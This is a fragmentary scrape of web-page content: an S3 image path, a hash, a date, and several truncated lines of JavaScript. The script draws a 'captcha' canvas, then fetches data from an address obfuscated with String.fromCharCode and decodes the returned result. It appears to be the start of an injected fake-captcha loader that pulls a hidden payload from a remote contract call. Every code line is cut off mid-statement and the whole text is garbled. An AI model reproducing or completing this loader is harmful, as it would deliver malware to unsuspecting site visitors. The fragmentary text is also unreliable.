
🖹 HASH-SUM:
cbe81729a1f092ee7e51babc5a5bfca0
📅 Updated on: 2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St